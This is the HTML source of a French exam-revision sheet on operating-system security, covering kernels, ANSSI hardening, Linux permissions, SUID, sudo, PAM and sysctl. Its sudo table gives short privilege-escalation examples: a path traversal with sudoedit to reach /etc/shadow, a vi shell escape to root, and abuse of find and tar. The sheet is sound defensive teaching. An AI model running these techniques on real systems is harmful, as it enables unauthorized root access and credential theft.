
<file: os.html>
<!DOCTYPE html>
<html lang="fr" data-theme="dark">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex, nofollow">
<title>Sécurité des Systèmes d'exploitation — Cap sur le DE</title>
<meta name="description" content="Fiche Sécurité des OS : Linux, permissions, SUID, sudo, durcissement, buffer overflow, Windows, annales corrigées.">
<link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
<link rel="stylesheet" href="assets/style.css">
</head>
<body style="--subject-color:var(--os);--subject-soft:var(--os-soft)">

<header class="topbar">
  <div class="wrap topbar-inner">
    <a class="brand" href="index.html"><span class="brand-mark">DE</span><span>Cap sur le DE<small>ST2 · 5 matières</small></span></a>
    <nav class="nav-links" aria-label="Navigation principale"><a href="index.html">Accueil</a><a href="plan.html">Plan</a><a href="eh.html">Hacking</a><a href="reseau.html">Réseaux</a><a href="os.html" class="active">OS</a><a href="si.html">SI</a><a href="vs.html">Virtualisation</a><a href="last-minute.html">J-1</a></nav>
    <div class="top-actions">
      <button class="icon-btn" id="btn-search" aria-label="Rechercher"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></svg></button>
      <button class="icon-btn" id="btn-theme" aria-label="Changer de thème"></button>
      <div class="progress-pill"><svg class="ring" id="top-ring" viewBox="0 0 24 24"><circle class="bg" cx="12" cy="12" r="9"/><circle class="fg" cx="12" cy="12" r="9" stroke-dasharray="56.5" stroke-dashoffset="56.5"/></svg><span class="pp-text" id="top-progress-text">0 %</span></div>
    </div>
  </div>
</header>

<main class="wrap">
  <section class="subject-hero" data-watermark="OS">
    <div class="kicker">Matière 3 · ST2SSE</div>
    <h1>Sécurité des OS</h1>
    <p>Le DE combine des définitions précises (SUID, sudo, PAM, UAC, LSASS) et des questions de raisonnement (pourquoi c'est dangereux, comment protéger). Linux et Windows comptent autant l'un que l'autre.</p>
    <div class="subject-meta"><span class="chip">QCM + questions longues</span><span class="chip">Linux + Windows</span><span class="chip">Barème souvent 45/20/55</span><span class="chip">Mécanismes &amp; risques</span></div>
    <div class="progress-line"><div class="bar"><i></i></div><span id="subject-progress-text">0/15 notions</span></div>
  </section>

  <div class="subject-layout">
    <aside class="toc">
      <h4>Dans cette fiche</h4>
      <a href="#archi">1 · Architecture des OS</a>
      <a href="#principes">2 · Principes &amp; niveaux ANSSI</a>
      <a href="#comptes">3 · Comptes Linux</a>
      <a href="#perms">4 · Permissions &amp; umask</a>
      <a href="#suid">5 · SUID, SGID, sticky</a>
      <a href="#sudo">6 · Sudo</a>
      <a href="#pam">7 · PAM, capabilities, MAC</a>
      <a href="#durci">8 · Durcissement Linux</a>
      <a href="#logs">9 · Logs, audit, patch</a>
      <a href="#bof">10 · Buffer overflow</a>
      <a href="#winarchi">11 · Windows : architecture</a>
      <a href="#winsec">12 · Windows : modèle de sécurité</a>
      <a href="#winauth">13 · Windows : authentification</a>
      <a href="#wincis">14 · Windows : CIS &amp; EAL</a>
      <a href="#annales">15 · Annales corrigées</a>
      <a href="#quiz">Quiz express</a>
      <a href="#flashcards">Flashcards</a>
      <div class="toc-tools"><button class="btn" data-action="expand">Déplier</button><button class="btn" data-action="collapse">Replier</button></div>
    </aside>

    <div class="content">
      <div class="box exam">
        <div class="box-title">Stratégie de copie</div>
        <p>Pour une question « risque » : <strong>1) le mécanisme</strong>, <strong>2) l'attaque</strong>, <strong>3) la conséquence</strong>, <strong>4) la mesure</strong>. Exemple SUID : « un binaire root s'exécute avec l'EUID 0 ; s'il est vulnérable, un utilisateur obtient root ; d'où la minimisation, l'audit et les capabilities ».</p>
        <p>Les QCM sont souvent des définitions du cours. Ne surinterprète pas : la réponse est celle du cours, pas la nuance technique avancée.</p>
      </div>

      <section class="note" id="archi" data-topic="os-1">
        <div class="note-head"><div class="note-num">1</div><h2>Architecture des OS &amp; noyaux</h2><label class="topic-check"><input type="checkbox" data-topic="os-1">Validé</label></div>
        <p>Le noyau est le programme qui gère les ressources matérielles et fournit aux applications une interface (appels système). Il s'exécute en <strong>mode noyau</strong> (privilégié) ; les applications en <strong>mode utilisateur</strong>.</p>
        <div class="table-wrap"><table><thead><tr><th>Type de noyau</th><th>Principe</th><th>Avantages</th><th>Inconvénients / exemples</th></tr></thead><tbody>
          <tr><td><strong>Monolithique non modulaire</strong></td><td>Tout le code (noyau + pilotes) dans un seul bloc binaire.</td><td>Performant, simple à concevoir.</td><td>Difficile à maintenir ; une erreur peut tout bloquer. Anciens Unix.</td></tr>
          <tr><td><strong>Monolithique modulaire</strong></td><td>Noyau de base + modules chargeables à chaud.</td><td>Maintenance, chargement dynamique, performances.</td><td>Une erreur de module peut déstabiliser le système. <strong>Linux</strong>.</td></tr>
          <tr><td><strong>Micro-noyau</strong></td><td>Noyau minimal (ordonnanceur, IPC, mémoire) ; services et pilotes en espace utilisateur.</td><td>Robustesse, isolation, maintenance.</td><td>Beaucoup d'appels système/IPC, performances moindres. QNX, L4.</td></tr>
          <tr><td><strong>Hybride</strong></td><td>Combine micro-noyau et code monolithique pour les fonctions critiques.</td><td>Compromis performance/robustesse.</td><td><strong>Windows</strong> (Executive + Kernel), <strong>macOS XNU</strong> (Mach + BSD).</td></tr>
          <tr><td><strong>Exo-noyau</strong></td><td>Noyau minimal qui protège et multiplexe le matériel ; les abstractions sont dans les applications.</td><td>Grande flexibilité.</td><td>Complexité pour les applications.</td></tr>
        </tbody></table></div>
        <p><strong>Linux :</strong> noyau monolithique modulaire, chargement à chaud, l'interface graphique ne fait pas partie du noyau. Une distribution = noyau + outils GNU + gestionnaires de paquets + logiciels. Le premier programme lancé en mode utilisateur est <strong>systemd</strong> (PID 1) sur la plupart des distributions modernes.</p>
        <div class="box key"><div class="box-title">QCM</div><p>Un noyau est « un programme souvent écrit en C ou en assembleur » et « une partie du code qui s'exécute en mode privilégié ». Il n'inclut pas Bash. Linux est monolithique modulaire ; macOS est hybride (Mach + BSD) ; un micro-noyau contient l'ordonnanceur et l'IPC.</p></div>
      </section>

      <section class="note" id="principes" data-topic="os-2">
        <div class="note-head"><div class="note-num">2</div><h2>Principes &amp; niveaux de durcissement</h2><label class="topic-check"><input type="checkbox" data-topic="os-2">Validé</label></div>
        <h3>Les 4 principes</h3>
        <div class="table-wrap"><table><thead><tr><th>Principe</th><th>Définition</th><th>Exemple</th></tr></thead><tbody>
          <tr><td><strong>Minimisation</strong></td><td>Réduire la complexité et la surface d'attaque au strict nécessaire ; facilite le suivi et la mise à jour.</td><td>Désinstaller les services inutiles, système minimal, un seul rôle par serveur.</td></tr>
          <tr><td><strong>Moindre privilège</strong></td><td>Chaque entité n'a que les droits strictement nécessaires ; en cas de compromission, les dégâts sont limités (<em>fail securely</em>).</td><td>Apache lance un processus root puis passe à <code>www-data</code> ; sudo au lieu de root.</td></tr>
          <tr><td><strong>Défense en profondeur</strong></td><td>Plusieurs couches indépendantes et complémentaires ; chaque couche doit être franchie.</td><td>Auth + chiffrement + firewall + logs + EDR.</td></tr>
          <tr><td><strong>Veille &amp; maintenance</strong></td><td>Surveiller les vulnérabilités, appliquer les correctifs, journaliser et archiver.</td><td>Patch management, CERT, logs centralisés.</td></tr>
        </tbody></table></div>
        <p>Le <strong>durcissement</strong> consiste à vérifier que ces principes sont respectés et à contrôler méthodiquement la conformité par rapport à un référentiel (CIS, ANSSI, STIG, Microsoft Security Baseline). Ce n'est pas un test d'intrusion.</p>

        <h3>Les 4 niveaux ANSSI</h3>
        <div class="table-wrap"><table><thead><tr><th>Niveau</th><th>Contexte</th><th>Exemples de mesures</th></tr></thead><tbody>
          <tr><td><strong>Minimal</strong></td><td>Tout système, systématiquement.</td><td>Correctifs, limitation des services réseau, PAM robuste, mots de passe complexes.</td></tr>
          <tr><td><strong>Intermédiaire</strong></td><td>Services protégés par plusieurs couches de sécurité.</td><td>Sudo, journalisation déportée, iptables entrant, partitionnement fin, suppression des setuid inutiles, LDAP.</td></tr>
          <tr><td><strong>Renforcé</strong></td><td>Systèmes exposés à des flux non authentifiés ou de sources nombreuses.</td><td>iptables local/sortant, auditd, blocage du chargement de modules, suppression des programmes inutiles, chroot, scripts d'audit.</td></tr>
          <tr><td><strong>Élevé</strong></td><td>Données sensibles accessibles depuis des réseaux non maîtrisés.</td><td>SELinux RBAC, AppArmor, confinement fort.</td></tr>
        </tbody></table></div>
        <div class="box warn"><div class="box-title">Piège</div><p>Le niveau dépend de la <strong>sensibilité des données</strong> et de la <strong>robustesse des contrôles d'accès</strong>, pas de la difficulté de la mesure. Un serveur exposé publiquement avec des données sensibles = renforcé/élevé.</p></div>
      </section>

      <section class="note" id="comptes" data-topic="os-3">
        <div class="note-head"><div class="note-num">3</div><h2>Comptes Linux &amp; fichiers sensibles</h2><label class="topic-check"><input type="checkbox" data-topic="os-3">Validé</label></div>
        <div class="grid-2">
          <div class="box"><div class="box-title">/etc/passwd</div><p>Lisible par tous. Format : <code>nom:x:UID:GID:GECOS:home:shell</code>. Le <code>x</code> renvoie le mot de passe vers <code>/etc/shadow</code>. Un shell <code>/sbin/nologin</code> ou <code>/bin/false</code> désactive la connexion.</p></div>
          <div class="box"><div class="box-title">/etc/shadow</div><p>Lisible uniquement par root. Contient le hash, la date du dernier changement, les durées min/max, l'avertissement, l'inactivité et l'expiration. C'est là que sont stockés les mots de passe.</p></div>
        </div>
        <pre><code>Alice:x:1029:1001:Alice Martin:/home/alice:/bin/bash
# champs : login, mdp, UID, GID, commentaire, home, shell

# erreur classique : GID non numérique + shell /bin/passwd invalide</code></pre>
        <h3>UID, GID et comptes de service</h3>
        <ul><li><strong>UID 0</strong> = root. Un seul compte doit avoir l'UID 0 ; un doublon est une porte dérobée.</li><li><strong>UID dupliqué</strong> = confusion d'identité, contournement des permissions, audit impossible.</li><li>Chaque service doit avoir son propre compte système, sans shell de connexion, et être désactivé s'il n'est pas utilisé.</li><li>Le compte <code>nobody</code> partagé par plusieurs services permet à un service de contrôler l'autre (signaux, ptrace, fichiers).</li><li>Les sessions doivent expirer après inactivité (TMOUT, sshd <code>ClientAliveInterval</code>).</li></ul>
        <div class="box key"><div class="box-title">Commandes</div><p><code>id</code>, <code>whoami</code>, <code>getent passwd</code>, <code>awk -F: '{print $1,$3}' /etc/passwd</code>, <code>passwd -l user</code>, <code>usermod -L</code>, <code>chage -l user</code>, <code>lastlog</code>.</p></div>
      </section>

      <section class="note" id="perms" data-topic="os-4">
        <div class="note-head"><div class="note-num">4</div><h2>Permissions &amp; umask</h2><label class="topic-check"><input type="checkbox" data-topic="os-4">Validé</label></div>
        <p>Trois catégories (propriétaire, groupe, autres) et trois droits (lecture <code>r=4</code>, écriture <code>w=2</code>, exécution <code>x=1</code>).</p>
        <div class="table-wrap"><table><thead><tr><th>Valeur</th><th>Droits</th><th>Usage</th></tr></thead><tbody>
          <tr><td>7</td><td>rwx</td><td>Lecture + écriture + exécution.</td></tr>
          <tr><td>6</td><td>rw-</td><td>Fichier de données.</td></tr>
          <tr><td>5</td><td>r-x</td><td>Exécutable / répertoire traversable.</td></tr>
          <tr><td>4</td><td>r--</td><td>Lecture seule.</td></tr>
          <tr><td>0</td><td>---</td><td>Aucun droit.</td></tr>
        </tbody></table></div>
        <h3>Calcul de l'umask</h3>
        <p>Les droits par défaut sont <strong>666</strong> pour un fichier et <strong>777</strong> pour un répertoire. L'umask retire des droits :</p>
        <pre><code>umask 022  → fichier 666 - 022 = 644 (rw-r--r--)
             répertoire 777 - 022 = 755 (rwxr-xr-x)

umask 027  → fichier 666 - 027 = 640 (rw-r-----)
             répertoire 777 - 027 = 750 (rwxr-x---)

umask 002  → fichier 666 - 002 = 664 (rw-rw-r--)
             répertoire 777 - 002 = 775 (rwxrwxr-x)</code></pre>
        <p><strong>ANSSI recommande umask 0027.</strong> Le umask par défaut est souvent 0022, trop permissif. Pour un répertoire, le droit <code>x</code> permet d'y entrer et de traverser ; pour un fichier, il permet de l'exécuter.</p>
        <div class="box key"><div class="box-title">À retenir</div><p>Un fichier créé avec umask 002 a les droits <strong>0664</strong> ; avec umask 0027, <strong>0640</strong>. Les répertoires accessibles à tous en écriture doivent avoir le <strong>sticky bit</strong>.</p></div>
        <p><strong>ACL :</strong> au-delà du modèle traditionnel, <code>setfacl</code>/<code>getfacl</code> permettent des droits fins par utilisateur. Le modèle traditionnel ne permet pas de retirer un privilège particulier selon le contexte (d'où SELinux/AppArmor).</p>
      </section>

      <section class="note" id="suid" data-topic="os-5">
        <div class="note-head"><div class="note-num">5</div><h2>SUID, SGID, sticky bit</h2><label class="topic-check"><input type="checkbox" data-topic="os-5">Validé</label></div>
        <div class="table-wrap"><table><thead><tr><th>Bit</th><th>Valeur</th><th>Effet</th><th>Exemple</th></tr></thead><tbody>
          <tr><td><strong>SUID</strong></td><td>4</td><td>Le programme s'exécute avec l'EUID du propriétaire, pas celui de l'utilisateur.</td><td><code>/usr/bin/passwd</code> (root) permet de changer son mot de passe.</td></tr>
          <tr><td><strong>SGID</strong></td><td>2</td><td>Sur un fichier : s'exécute avec le GID du groupe. Sur un répertoire : les nouveaux fichiers héritent du groupe.</td><td>Répertoire d'équipe.</td></tr>
          <tr><td><strong>Sticky</strong></td><td>1</td><td>Dans un répertoire world-writable, seul le propriétaire peut supprimer son fichier.</td><td><code>/tmp</code> (1777).</td></tr>
        </tbody></table></div>
        <pre><code>chmod 4755 programme    # SUID
chmod 2755 repertoire   # SGID
chmod 1777 /tmp         # sticky
find / -perm -4000 -type f 2>/dev/null   # lister les SUID</code></pre>
        <h3>Pourquoi le SUID root est dangereux</h3>
        <p>Un binaire SUID root s'exécute avec <strong>EUID 0</strong>, même si l'utilisateur est standard. S'il est vulnérable, l'attaquant obtient root. Le risque dépend de la qualité du programme, pas de l'intention.</p>
        <div class="table-wrap"><table><thead><tr><th>Surface d'attaque</th><th>Exemple concret</th><th>Conséquence</th></tr></thead><tbody>
          <tr><td><strong>Entrées utilisateur</strong></td><td>Buffer overflow dans un argument, format string.</td><td>Exécution de code avec EUID 0.</td></tr>
          <tr><td><strong>Variables d'environnement</strong></td><td><code>PATH</code>, <code>LD_PRELOAD</code>, <code>IFS</code> non nettoyés.</td><td>Chargement d'une bibliothèque ou commande malveillante.</td></tr>
          <tr><td><strong>Race condition / TOCTOU</strong></td><td>Fichier temporaire créé puis remplacé entre la vérification et l'utilisation.</td><td>Écriture dans un fichier sensible.</td></tr>
          <tr><td><strong>Appels système / shell</strong></td><td><code>system()</code>, <code>popen()</code> avec une entrée non validée.</td><td>Injection de commande avec privilèges root.</td></tr>
          <tr><td><strong>Descripteurs / signaux</strong></td><td>Héritage de fichiers ouverts, gestion de signaux.</td><td>Fuite d'informations ou contournement.</td></tr>
        </tbody></table></div>
        <h3>Bonnes pratiques</h3>
        <ul><li>Minimiser le nombre de binaires SUID ; auditer régulièrement.</li><li>N'activer le bit que sur des programmes <strong>de confiance</strong>, conçus pour cela.</li><li>Nettoyer l'environnement (<code>PATH</code>, <code>LD_*</code>, <code>IFS</code>), valider les entrées.</li><li>Abandonner les privilèges dès que possible (<code>setuid</code>/<code>seteuid</code>).</li><li>Utiliser les <strong>capabilities</strong> plutôt que root complet (ex. <code>cap_net_bind_service</code> pour bind sur le port 80).</li><li>Compiler avec les protections mémoire (PIE, canary, RELRO, FORTIFY).</li></ul>
        <div class="box key"><div class="box-title">Peut-on supprimer totalement le SUID ?</div><p>Non : certains programmes légitimes en ont besoin (<code>passwd</code>, <code>sudo</code>, historiquement <code>ping</code>). On peut le réduire fortement et le remplacer par des capabilities ou des services privilégiés mieux contrôlés.</p></div>
      </section>

      <section class="note" id="sudo" data-topic="os-6">
        <div class="note-head"><div class="note-num">6</div><h2>Sudo</h2><label class="topic-check"><input type="checkbox" data-topic="os-6">Validé</label></div>
        <p><code>sudo</code> permet à un utilisateur d'exécuter une commande avec les privilèges d'un autre compte, selon une politique écrite dans <code>/etc/sudoers</code> et <code>/etc/sudoers.d/</code>. Il permet la traçabilité (logs) et évite le partage du mot de passe root.</p>
        <h3>Syntaxe</h3>
        <pre><code>login/group host = (utilisateur cible) commande(s)

alice ALL = (ALL) /bin/date
yann ALL = (ALL) NOPASSWD: /sbin/reboot
%webadmin ALL = (ALL) /etc/init.d/apache2
%wheel ALL = (ALL) ALL, !/bin/su</code></pre>
        <h3>Les pièges de configuration</h3>
        <div class="table-wrap"><table><thead><tr><th>Configuration</th><th>Problème</th><th>Attaque</th></tr></thead><tbody>
          <tr><td><code>NOPASSWD</code></td><td>Aucune réauthentification.</td><td>Quiconque accède au compte exécute la commande.</td></tr>
          <tr><td><code>ALL=(ALL) ALL</code></td><td>Root complet déguisé.</td><td>Escalade immédiate.</td></tr>
          <tr><td>Wildcard <code>/etc/httpd/*</code></td><td>Le shell peut développer des chemins.</td><td><code>sudoedit /etc/httpd/../shadow</code> → lecture/écriture de <code>/etc/shadow</code>.</td></tr>
          <tr><td>Éditeur autorisé (<code>vi</code>, <code>vim</code>)</td><td>Shell escape depuis l'éditeur.</td><td><code>:!sh</code> → shell root.</td></tr>
          <tr><td>Script utilisateur autorisé</td><td>Le script est modifiable par l'utilisateur.</td><td>L'utilisateur remplace le contenu et obtient root.</td></tr>
          <tr><td>Commande avec arguments non fixés</td><td>Arguments arbitraires.</td><td><code>systemctl</code>, <code>find -exec</code>, <code>tar --checkpoint-action</code>…</td></tr>
        </tbody></table></div>
        <h3>Directives recommandées</h3>
        <ul><li><code>use_pty</code> : exécuter dans un pseudo-terminal, empêche les processus en arrière-plan de survivre.</li><li><code>requiretty</code> : imposer un terminal de login.</li><li><code>noexec</code> : interdire l'exécution de commandes depuis sudo (tag NOEXEC).</li><li><code>umask=0027</code> : masque restrictif.</li><li><code>ignore_dot</code> : ignorer <code>.</code> dans le PATH.</li><li><code>env_reset</code> : réinitialiser l'environnement.</li><li><code>passwd_timeout=1</code> : délai court.</li><li><code>logfile="/var/log/sudo.log"</code> : journaliser.</li></ul>
        <div class="box key"><div class="box-title">Pseudo-terminal</div><p>Un pseudo-terminal (pty) permet d'interagir à distance avec l'entrée/sortie standard, comme SSH. Il est <strong>conseillé avec sudo</strong> car il isole la session et empêche un programme malveillant de rester en arrière-plan après la commande.</p></div>
        <div class="box warn"><div class="box-title">Règle d'or</div><p>Ne jamais autoriser un utilisateur à écrire dans un fichier exécuté ensuite par root. <code>sudoedit</code> édite une copie temporaire avec les droits de l'utilisateur, puis applique la modification de façon contrôlée : c'est plus sûr qu'un éditeur lancé en root.</p></div>
      </section>

      <section class="note" id="pam" data-topic="os-7">
        <div class="note-head"><div class="note-num">7</div><h2>PAM, capabilities, MAC</h2><label class="topic-check"><input type="checkbox" data-topic="os-7">Validé</label></div>
        <h3>PAM</h3>
        <p>PAM (<em>Pluggable Authentication Modules</em>) centralise l'authentification et la gestion de session. Les applications appellent PAM ; PAM applique une pile de modules définie dans <code>/etc/pam.d/</code>.</p>
        <ul><li><strong>auth</strong> : vérifier l'identité.</li><li><strong>account</strong> : vérifier que le compte est autorisé (expiration, horaire).</li><li><strong>password</strong> : changer le mot de passe.</li><li><strong>session</strong> : préparer l'environnement (montage, limites).</li></ul>
        <p>Modules utiles : <code>pam_unix</code>, <code>pam_pwquality</code> (complexité), <code>pam_faillock</code> (verrouillage), <code>pam_mkhomedir</code>, <code>pam_namespace</code>, <code>pam_tally2</code>. PAM permet donc la <strong>centralisation de l'authentification</strong> et l'<strong>application d'une politique de mot de passe</strong>.</p>
        <h3>Capabilities</h3>
        <p>Découpent les privilèges root en unités granulaires. Au lieu de donner tout root à un binaire, on lui donne seulement <code>cap_net_bind_service</code>, <code>cap_net_raw</code>, etc.</p>
        <pre><code>getcap -r / 2>/dev/null
setcap cap_net_bind_service=+ep /usr/bin/mon_service
capsh --print</code></pre>
        <h3>SELinux / AppArmor</h3>
        <div class="grid-2">
          <div class="box"><div class="box-title">SELinux</div><p>Contrôle d'accès obligatoire (MAC) basé sur des contextes et une politique. Modes : <em>enforcing</em>, <em>permissive</em>, <em>disabled</em>. Commandes : <code>getenforce</code>, <code>sestatus</code>, <code>ls -Z</code>, <code>chcon</code>, <code>restorecon</code>, <code>semanage</code>. Il ajoute une couche au DAC traditionnel.</p></div>
          <div class="box"><div class="box-title">AppArmor</div><p>MAC basé sur des profils par chemin. Plus simple que SELinux. Modes : <em>enforce</em>, <em>complain</em>. Utile pour confiner un service (web, base de données).</p></div>
        </div>
        <p><strong>Différence DAC / MAC :</strong> DAC = le propriétaire décide (modèle Unix). MAC = une politique globale décide, même si le propriétaire autorise. SELinux/AppArmor sont des techniques de <strong>cloisonnement</strong> et de <strong>contrôle d'accès obligatoire</strong>.</p>
        <h3>chroot</h3>
        <p><code>chroot</code> change la racine d'un processus. Il faut copier les bibliothèques (<code>ldd</code>), les devices (<code>/dev/null</code>, <code>zero</code>, <code>random</code>) et les fichiers de configuration. Ce n'est pas une frontière de sécurité forte : un root peut s'échapper ; il faut abandonner les privilèges et combiner avec namespaces/SELinux.</p>
      </section>

      <section class="note" id="durci" data-topic="os-8">
        <div class="note-head"><div class="note-num">8</div><h2>Durcissement Linux</h2><label class="topic-check"><input type="checkbox" data-topic="os-8">Validé</label></div>
        <h3>Partitionnement &amp; montage</h3>
        <ul><li>Séparer <code>/</code>, <code>/boot</code>, <code>/home</code>, <code>/tmp</code>, <code>/var</code>, <code>/var/log</code> pour éviter la saturation et isoler les données.</li><li>Options de montage : <code>nodev</code> (ignore les devices), <code>nosuid</code> (ignore SUID/SGID), <code>noexec</code> (ignore l'exécution).</li><li><code>/tmp</code> avec son propre FS ou tmpfs et <code>noexec</code> : un attaquant ne peut pas y installer de code exécutable.</li><li><code>/boot</code> non monté automatiquement, accessible uniquement à root ; <code>System.map</code> protégé (aide à construire des exploits noyau).</li><li>Chiffrement LUKS pour les données au repos.</li><li>Mot de passe GRUB pour empêcher la modification des options de démarrage.</li></ul>
        <h3>Comptes &amp; services</h3>
        <ul><li>Désactiver les comptes inutilisés et les comptes de service (mot de passe invalide, shell nologin).</li><li>Un compte dédié par service ; pas de <code>nobody</code> partagé.</li><li>Interdire la connexion root à distance (<code>PermitRootLogin no</code>), utiliser sudo et des clés SSH.</li><li>Expiration des sessions, bannière, limitation des tentatives.</li><li>Désactiver les services et paquets inutiles ; réduire la surface d'attaque.</li></ul>
        <h3>Sysctl : les paramètres à connaître</h3>
        <div class="table-wrap"><table><thead><tr><th>Paramètre</th><th>Valeur</th><th>Effet / attaque évitée</th></tr></thead><tbody>
          <tr><td><code>kernel.randomize_va_space</code></td><td>2</td><td>ASLR complet : randomise pile, tas, bibliothèques ; complique buffer overflow/ROP.</td></tr>
          <tr><td><code>kernel.kptr_restrict</code></td><td>1</td><td>Cache les adresses du noyau dans <code>/proc</code> (info leak).</td></tr>
          <tr><td><code>kernel.dmesg_restrict</code></td><td>1</td><td>Réserve <code>dmesg</code> aux privilégiés (adresses, modules, versions).</td></tr>
          <tr><td><code>fs.suid_dumpable</code></td><td>0</td><td>Interdit les core dumps des binaires SUID (fuite de secrets).</td></tr>
          <tr><td><code>fs.protected_symlinks</code> / <code>hardlinks</code></td><td>1</td><td>Protège contre les attaques symlink/TOCTOU dans <code>/tmp</code>.</td></tr>
          <tr><td><code>vm.mmap_min_addr</code></td><td>65536</td><td>Empêche le mapping à l'adresse 0 (null pointer dereference).</td></tr>
          <tr><td><code>net.ipv4.tcp_syncookies</code></td><td>1</td><td>Mitige les SYN floods.</td></tr>
          <tr><td><code>net.ipv4.conf.all.rp_filter</code></td><td>1</td><td>Reverse path filtering : anti-IP spoofing.</td></tr>
          <tr><td><code>net.ipv4.conf.all.accept_redirects</code></td><td>0</td><td>Refuse les ICMP Redirect (MITM / routage détourné).</td></tr>
          <tr><td><code>net.ipv4.conf.all.accept_source_route</code></td><td>0</td><td>Refuse le source routing (contournement de filtrage).</td></tr>
          <tr><td><code>net.ipv4.ip_forward</code></td><td>0</td><td>Empêche la machine de servir de routeur (pivoting).</td></tr>
          <tr><td><code>kernel.sysrq</code></td><td>0</td><td>Désactive les commandes noyau via la touche magique.</td></tr>
        </tbody></table></div>
        <p>Appliquer avec <code>sysctl -p</code> ou dans <code>/etc/sysctl.d/</code>. Toujours tester avant production : certains paramètres peuvent casser des services (ex. <code>rp_filter</code> sur du routage asymétrique).</p>
        <h3>Démarrage</h3>
